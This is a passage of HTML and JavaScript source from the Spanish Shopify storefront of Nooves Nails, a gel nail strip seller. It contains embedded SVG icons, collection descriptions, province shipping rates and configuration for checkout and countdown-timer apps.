d=\"M18.4851 3.99993C17.0526 2.5675 15.2276 1.592 13.2407 1.1968C11.2539 0.801602 9.19444 1.00445 7.32286 1.77968C5.45129 2.55492 3.85163 3.86773 2.72617 5.55211C1.60071 7.23648 1 9.21677 1 11.2425C1 13.2683 1.60071 15.2486 2.72617 16.933C3.85163 18.6174 5.45129 19.9302 7.32286 20.7054C9.19444 21.4806 11.2539 21.6835 13.2407 21.2883C15.2276 20.8931 17.0526 19.9176 18.4851 18.4852C19.4362 17.5341 20.1907 16.4049 20.7054 15.1622C21.2202 13.9195 21.4851 12.5876 21.4851 11.2425C21.4851 9.89747 21.2202 8.56556 20.7054 7.32287C20.1907 6.08018 19.4362 4.95104 18.4851 3.99993ZM17.6156 17.6157C16.3551 18.8763 14.749 19.7349 13.0006 20.0827C11.2521 20.4306 9.43977 20.2521 7.79272 19.57C6.14568 18.8878 4.73792 17.7325 3.74747 16.2502C2.75702 14.768 2.22837 13.0253 2.22837 11.2425C2.22837 9.45982 2.75702 7.71713 3.74747 6.23485C4.73792 4.75258 6.14568 3.59731 7.79272 2.91513C9.43977 2.23295 11.2521 2.05451 13.0006 2.40237C14.749 2.75023 16.3551 3.60877 17.6156 4.86941C19.3002 6.56267 20.2459 8.85403 20.2459 11.2425C20.2459 13.6311 19.3002 15.9224 17.6156 17.6157Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M15.7056 11.3291H11.5926V6.11454C11.5926 5.93948 11.5231 5.77159 11.3993 5.6478C11.2755 5.52401 11.1076 5.45447 10.9325 5.45447C10.7575 5.45447 10.5896 5.52401 10.4658 5.6478C10.342 5.77159 10.2725 5.93948 10.2725 6.11454V11.9892C10.2725 12.1643 10.342 12.3322 10.4658 12.456C10.5896 12.5797 10.7575 12.6493 10.9325 12.6493H15.7124C15.8875 12.6493 16.0553 12.5797 16.1791 12.456C16.3029 12.3322 16.3725 12.1643 16.3725 11.9892C16.3725 11.8141 16.3029 11.6463 16.1791 11.5225C16.0553 11.3987 15.8875 11.3291 15.7124 11.3291H15.7056Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nDuran hasta 3 semanas\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 20\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M11.5619 1.10165C11.8391 0.966124 12.1633 0.966116 12.4405 1.10163L20.2511 4.92046C20.5044 5.04419 20.7258 5.22454 20.8982 5.44756C21.0706 5.67059 21.1894 5.9303 21.2453 6.20658C21.8 8.95193 21.5417 11.7998 20.5019 14.4005C19.4621 17.0012 17.6862 19.242 15.3917 20.8482L13.7215 22.0164C13.7214 22.0164 13.7215 22.0164 13.7215 22.0164C13.2174 22.369 12.6169 22.5582 12.0017 22.5582C11.3865 22.5582 10.7862 22.3691 10.2821 22.0165C10.2821 22.0164 10.2821 22.0165 10.2821 22.0165L8.61209 20.8485C6.31743 19.2424 4.54096 17.0014 3.50099 14.4007C2.46103 11.8001 2.20247 8.95246 2.75702 6.20701L2.75724 6.20594C2.8134 5.92944 2.9325 5.66959 3.1053 5.44655C3.27787 5.2238 3.49937 5.04374 3.75267 4.9203C3.75299 4.92014 3.75332 4.91998 3.75365 4.91982L11.5619 1.10165ZM12.5751 20.3775L14.2447 19.2098C14.2449 19.2097 14.2446 19.2099 14.2447 19.2098C16.2202 17.8268 17.7496 15.8972 18.6448 13.658C19.5302 11.4437 19.7576 9.02148 19.3007 6.68204L12.0013 3.11314L4.70162 6.68257C4.24502 9.02192 4.47261 11.444 5.35802 13.6582C6.25343 15.8973 7.78269 17.8266 9.75836 19.2095C9.75845 19.2096 9.75826 19.2095 9.75836 19.2095L11.4284 20.3775C11.5964 20.4951 11.7966 20.5582 12.0017 20.5582C12.2068 20.5582 12.407 20.4951 12.5751 20.3775Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nProtegen tu uña natural sin dañarla\n\u003cbr\u003e \n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 23\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.18423 0.55048C2.08328 0.44354 1.88723 0.269516 1.58807 0.200827C1.23495 0.119748 0.907143 0.222513 0.673489 0.401518C0.475496 0.553203 0.367864 0.738689 0.312531 0.851207C0.251664 0.97498 0.211236 1.09982 0.18285 1.20723C0.076006 1.6115 0.0372803 2.17628 0.0360964 2.78819C0.0336475 4.05393 0.194869 5.86355 0.565032 7.85352C1.29459 11.7755 2.89496 16.721 5.95489 19.5164L5.95522 19.5167C8.20759 21.5725 11.075 22.4902 13.6898 22.3892C16.1698 22.2935 18.5454 21.266 19.8761 19.2676C20.8375 19.5141 21.8332 19.7168 22.8689 19.8761C23.4148 19.9601 23.9253 19.5856 24.0093 19.0398C24.0933 18.4939 23.7189 17.9833 23.173 17.8994C22.346 17.7721 21.5467 17.6156 20.7716 17.4293C22.1212 13.5065 20.4691 8.87084 16.0184 5.99631C13.8243 4.57903 11.5664 4.20209 9.54398 3.86447C9.21194 3.80904 8.88624 3.75467 8.56822 3.69693C6.29324 3.28387 4.20993 2.69534 2.18423 0.55048ZM18.8388 16.8872C19.9108 13.9113 18.7761 10.1583 14.9332 7.67633L15.4758 6.83629L14.9332 7.67628C13.112 6.4999 11.2943 6.19176 9.26862 5.84838L9.26859 5.84837C8.92246 5.7897 8.57026 5.73 8.21094 5.66476C6.19929 5.29951 4.09239 4.76198 2.03962 3.13074C2.06383 4.23707 2.21308 5.77702 2.5313 7.48776C3.24633 11.3317 4.75389 15.7101 7.30349 18.0395L7.30382 18.0398C9.15272 19.7271 11.5021 20.4722 13.6126 20.3907C15.3725 20.3228 16.8743 19.6918 17.8205 18.6567C13.7589 17.2761 10.2948 15.025 6.94018 11.8654C6.53814 11.4867 6.5192 10.8538 6.89786 10.4518C7.27652 10.0498 7.9094 10.0308 8.31144 10.4095C11.582 13.4899 14.9104 15.6198 18.8388 16.8872Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Sin alergias, ideales para uñas cortas, dañadas o débiles\n\u003cbr\u003e\u003csvg width=\"14\" height=\"14\" viewbox=\"0 0 25 26\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath d=\"M10.6784 29.2138L8.14537 21.4617L1.39355 18.5534L8.14537 15.6452L10.6784 7.89307L13.2114 15.6452L19.9632 18.5534L13.2114 21.4617L10.6784 29.2138Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M4.87567 10.5581L3.73586 6.98081L0.620117 5.67213L3.73586 4.36346L4.87567 0.786133L6.01548 4.36346L9.13122 5.67213L6.01548 6.98081L4.87567 10.5581Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M19.963 15L18.4586 10.5087L14.5469 8.78141L18.4586 7.0541L19.963 2.56287L21.4675 7.0541L25.3792 8.78141L21.4675 10.5087L19.963 15Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Fáciles de aplicar y retirar\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 26 24\" fill=\"none\"\u003e\n\u003cpath d=\"M1.1416 2.02254C1.1416 2.05447 1.1416 2.05447 1.1416 2.0864C1.1416 2.11833 1.1416 2.11833 1.1416 2.15026C1.1416 2.18218 1.1416 2.18218 1.17353 2.21411C1.17353 2.24604 1.20546 2.24604 1.20546 2.27797C1.20546 2.27797 1.20546 2.3099 1.23739 2.3099C5.4519 9.07866 8.45314 15.0811 11.8694 23.6698V23.7017V23.7337C11.8694 23.7656 11.9014 23.7656 11.9014 23.7975C11.9333 23.8294 11.9333 23.8614 11.9652 23.8614C11.9652 23.8614 11.9652 23.8614 11.9972 23.8614C12.0291 23.8614 12.0291 23.8933 12.061 23.8933H12.0929C12.1249 23.8933 12.1568 23.9252 12.1887 23.9252C12.2207 23.9252 12.2207 23.9252 12.2526 23.9252C12.2526 23.9252 12.2526 23.9252 12.2845 23.9252C12.3164 23.9252 12.3484 23.9252 12.3803 23.9252C12.4122 23.9252 12.4442 23.9252 12.4761 23.9252H12.508C12.5399 23.9252 12.5399 23.9252 12.5719 23.8933C12.5719 23.8933 12.5719 23.8933 12.6038 23.8933C12.6357 23.8933 12.6357 23.8614 12.6676 23.8614C12.6676 23.8614 12.6996 23.8614 12.6996 23.8294C12.7315 23.7975 12.7634 23.7975 12.7634 23.7656C12.7954 23.7337 12.7954 23.7017 12.8273 23.7017V23.6698C12.8273 23.6379 12.8592 23.6379 12.8592 23.6059V23.574V23.5421C14.2002 19.3276 15.8285 15.4323 17.84 11.6968C18.5424 11.9522 19.2129 12.048 19.8515 12.048C21.384 12.048 22.6931 11.3775 23.6828 10.0684C25.0877 8.18467 24.928 5.79006 24.8003 3.84245C24.7365 2.72496 24.6726 1.63941 24.9919 1.22434C25.0558 1.12856 25.0877 1.00084 25.0877 0.90506C25.0877 0.745419 25.0238 0.55385 24.8642 0.458066C24.6088 0.266497 24.2576 0.330354 24.0979 0.585779C23.7786 1.00084 22.7569 1.25627 21.6394 1.51169C19.7557 1.95869 17.4249 2.53339 16.0201 4.41715C14.4556 6.52441 14.743 9.0148 16.7864 11.2178L16.8183 11.2498C15.9243 12.91 15.1261 14.6022 14.3598 16.3263C11.3586 8.75937 7.30373 2.37375 6.8248 1.63941C6.72902 1.47977 6.53745 1.38398 6.34588 1.38398H1.71631H1.68438C1.65245 1.38398 1.65245 1.38398 1.62052 1.38398C1.5886 1.38398 1.5886 1.38398 1.55667 1.38398C1.52474 1.38398 1.52474 1.38398 1.49281 1.38398C1.46088 1.38398 1.46088 1.41591 1.42895 1.41591C1.42895 1.41591 1.39703 1.41591 1.39703 1.44784C1.3651 1.44784 1.3651 1.47977 1.33317 1.47977L1.30124 1.51169L1.26931 1.54362L1.23739 1.57555L1.20546 1.60748L1.17353 1.63941C1.17353 1.67133 1.17353 1.67133 1.1416 1.70326C1.1416 1.73519 1.1416 1.73519 1.1416 1.76712V1.79905C1.1416 1.83097 1.1416 1.83097 1.1416 1.8629C1.1416 1.99062 1.1416 2.02254 1.1416 2.02254ZM16.9779 5.11957C18.1274 3.55509 20.1708 3.07617 21.9587 2.66111C22.5973 2.50147 23.2039 2.37375 23.7148 2.18218C23.6828 2.72496 23.7148 3.3316 23.7786 4.00209C23.9063 5.85392 24.0341 7.92924 22.8527 9.49372C21.5437 11.2498 19.7876 11.1859 18.4786 10.8028C19.4045 9.11058 20.4262 7.48225 21.5437 5.82199C21.7033 5.56656 21.6394 5.21535 21.384 5.05571C21.1286 4.89607 20.7774 4.95993 20.6177 5.21535C19.4683 6.90754 18.4466 8.59973 17.4888 10.3239C16.499 9.17444 15.4135 7.22682 16.9779 5.11957ZM13.7851 17.795C13.7851 17.827 13.8171 17.827 13.8171 17.8589C13.3062 19.1679 12.7954 20.477 12.3484 21.818C9.25134 14.2829 6.4736 8.69552 2.70608 2.53339H6.12239C7.08023 4.03401 11.0074 10.4835 13.7851 17.795Z\" fill=\"currentColor\" stroke=\"currentColor\" stroke-width=\"0.421337\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nVeganas, Cruelty-Free y Hema-Free\u003c\/p\u003e","image":{"created_at":"2023-12-12T19:38:39+01:00","alt":null,"width":1800,"height":1002,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/Veronicaweb13_c1c2ae88-3a68-4396-9b48-91c21d8b5fb8.webp?v=1710348389"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      window.ES_SOLDOUT_LABEL = "Seleccionar láminas primero";
window.PROVINCES_RATES = [
  {
    "province": "Islas Baleares",
    "rates": [
      {
          "name": "Correos Express Islas Express",
          "type": "price",
          "price": 8.95,
          "condition": {
              "max": 1000,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
   {
          "name": "Correos Estándar",
          "type": "price",
          "price": 4.95,
          "condition": {
              "max": 55,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Correos Estándar Gratis",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 55
          },
          "hasCondition": true
      }
  ]
  },  
  {
    "province": "Las Palmas",
    "rates": [
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 6.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 70
          },
          "hasCondition": true
      }
  ]
  },  
  {
    "province": "Santa Cruz de Tenerife",
    "rates": [
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 6.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos Estándar Canarias Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 70
          },
          "hasCondition": true
      }
   ]
  },  
  {
    "province": "Madeira",
    "rates": [
      {
          "name": "Envío Correos International",
          "type": "price",
          "price": 9.95,
          "condition": {
              "max": 100,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos International Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 100
          },
          "hasCondition": true
      }
 ]
  },  
  {
    "province": "Açores",
    "rates": [
      {
          "name": "Envío Correos International",
          "type": "price",
          "price": 9.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío International Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 100
          },
          "hasCondition": true
      }
  ]
  },  
]
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-29T13:19:26+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":503167156488,"handle":"novedades-nooves","updated_at":"2026-01-29T13:19:26+01:00","published_at":"2023-10-19T22:34:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Novedades en Nooves Nails","body_html":"\u003cp align=\"left\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 22 22\" fill=\"currentcolor\"\u003e\n\u003cpath d=\"M18.4851 3.99993C17.0526 2.5675 15.2276 1.592 13.2407 1.1968C11.2539 0.801602 9.19444 1.00445 7.32286 1.77968C5.45129 2.55492 3.85163 3.86773 2.72617 5.55211C1.60071 7.23648 1 9.21677 1 11.2425C1 13.2683 1.60071 15.2486 2.72617 16.933C3.85163 18.6174 5.45129 19.9302 7.32286 20.7054C9.19444 21.4806 11.2539 21.6835 13.2407 21.2883C15.2276 20.8931 17.0526 19.9176 18.4851 18.4852C19.4362 17.5341 20.1907 16.4049 20.7054 15.1622C21.2202 13.9195 21.4851 12.5876 21.4851 11.2425C21.4851 9.89747 21.2202 8.56556 20.7054 7.32287C20.1907 6.08018 19.4362 4.95104 18.4851 3.99993ZM17.6156 17.6157C16.3551 18.8763 14.749 19.7349 13.0006 20.0827C11.2521 20.4306 9.43977 20.2521 7.79272 19.57C6.14568 18.8878 4.73792 17.7325 3.74747 16.2502C2.75702 14.768 2.22837 13.0253 2.22837 11.2425C2.22837 9.45982 2.75702 7.71713 3.74747 6.23485C4.73792 4.75258 6.14568 3.59731 7.79272 2.91513C9.43977 2.23295 11.2521 2.05451 13.0006 2.40237C14.749 2.75023 16.3551 3.60877 17.6156 4.86941C19.3002 6.56267 20.2459 8.85403 20.2459 11.2425C20.2459 13.6311 19.3002 15.9224 17.6156 17.6157Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M15.7056 11.3291H11.5926V6.11454C11.5926 5.93948 11.5231 5.77159 11.3993 5.6478C11.2755 5.52401 11.1076 5.45447 10.9325 5.45447C10.7575 5.45447 10.5896 5.52401 10.4658 5.6478C10.342 5.77159 10.2725 5.93948 10.2725 6.11454V11.9892C10.2725 12.1643 10.342 12.3322 10.4658 12.456C10.5896 12.5797 10.7575 12.6493 10.9325 12.6493H15.7124C15.8875 12.6493 16.0553 12.5797 16.1791 12.456C16.3029 12.3322 16.3725 12.1643 16.3725 11.9892C16.3725 11.8141 16.3029 11.6463 16.1791 11.5225C16.0553 11.3987 15.8875 11.3291 15.7124 11.3291H15.7056Z\" fill=\"currentcolor\" stroke=\"currentcolor\" stroke-width=\"0.455232\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nDuran hasta 3 semanas\n\u003cbr\u003e\n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 20\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M11.5619 1.10165C11.8391 0.966124 12.1633 0.966116 12.4405 1.10163L20.2511 4.92046C20.5044 5.04419 20.7258 5.22454 20.8982 5.44756C21.0706 5.67059 21.1894 5.9303 21.2453 6.20658C21.8 8.95193 21.5417 11.7998 20.5019 14.4005C19.4621 17.0012 17.6862 19.242 15.3917 20.8482L13.7215 22.0164C13.7214 22.0164 13.7215 22.0164 13.7215 22.0164C13.2174 22.369 12.6169 22.5582 12.0017 22.5582C11.3865 22.5582 10.7862 22.3691 10.2821 22.0165C10.2821 22.0164 10.2821 22.0165 10.2821 22.0165L8.61209 20.8485C6.31743 19.2424 4.54096 17.0014 3.50099 14.4007C2.46103 11.8001 2.20247 8.95246 2.75702 6.20701L2.75724 6.20594C2.8134 5.92944 2.9325 5.66959 3.1053 5.44655C3.27787 5.2238 3.49937 5.04374 3.75267 4.9203C3.75299 4.92014 3.75332 4.91998 3.75365 4.91982L11.5619 1.10165ZM12.5751 20.3775L14.2447 19.2098C14.2449 19.2097 14.2446 19.2099 14.2447 19.2098C16.2202 17.8268 17.7496 15.8972 18.6448 13.658C19.5302 11.4437 19.7576 9.02148 19.3007 6.68204L12.0013 3.11314L4.70162 6.68257C4.24502 9.02192 4.47261 11.444 5.35802 13.6582C6.25343 15.8973 7.78269 17.8266 9.75836 19.2095C9.75845 19.2096 9.75826 19.2095 9.75836 19.2095L11.4284 20.3775C11.5964 20.4951 11.7966 20.5582 12.0017 20.5582C12.2068 20.5582 12.407 20.4951 12.5751 20.3775Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e\nProtegen tu uña natural sin dañarla\n\u003cbr\u003e \n\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 25 23\" fill=\"none\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.18423 0.55048C2.08328 0.44354 1.88723 0.269516 1.58807 0.200827C1.23495 0.119748 0.907143 0.222513 0.673489 0.401518C0.475496 0.553203 0.367864 0.738689 0.312531 0.851207C0.251664 0.97498 0.211236 1.09982 0.18285 1.20723C0.076006 1.6115 0.0372803 2.17628 0.0360964 2.78819C0.0336475 4.05393 0.194869 5.86355 0.565032 7.85352C1.29459 11.7755 2.89496 16.721 5.95489 19.5164L5.95522 19.5167C8.20759 21.5725 11.075 22.4902 13.6898 22.3892C16.1698 22.2935 18.5454 21.266 19.8761 19.2676C20.8375 19.5141 21.8332 19.7168 22.8689 19.8761C23.4148 19.9601 23.9253 19.5856 24.0093 19.0398C24.0933 18.4939 23.7189 17.9833 23.173 17.8994C22.346 17.7721 21.5467 17.6156 20.7716 17.4293C22.1212 13.5065 20.4691 8.87084 16.0184 5.99631C13.8243 4.57903 11.5664 4.20209 9.54398 3.86447C9.21194 3.80904 8.88624 3.75467 8.56822 3.69693C6.29324 3.28387 4.20993 2.69534 2.18423 0.55048ZM18.8388 16.8872C19.9108 13.9113 18.7761 10.1583 14.9332 7.67633L15.4758 6.83629L14.9332 7.67628C13.112 6.4999 11.2943 6.19176 9.26862 5.84838L9.26859 5.84837C8.92246 5.7897 8.57026 5.73 8.21094 5.66476C6.19929 5.29951 4.09239 4.76198 2.03962 3.13074C2.06383 4.23707 2.21308 5.77702 2.5313 7.48776C3.24633 11.3317 4.75389 15.7101 7.30349 18.0395L7.30382 18.0398C9.15272 19.7271 11.5021 20.4722 13.6126 20.3907C15.3725 20.3228 16.8743 19.6918 17.8205 18.6567C13.7589 17.2761 10.2948 15.025 6.94018 11.8654C6.53814 11.4867 6.5192 10.8538 6.89786 10.4518C7.27652 10.0498 7.9094 10.0308 8.31144 10.4095C11.582 13.4899 14.9104 15.6198 18.8388 16.8872Z\" fill=\"currentcolor\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e Sin alergias, ideales para uñas cortas, dañadas o débiles\n\u003cbr\u003e\u003csvg width=\"14\" height=\"14\" viewbox=\"0 0 25 26\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath d=\"M10.6784 29.2138L8.14537 21.4617L1.39355 18.5534L8.14537 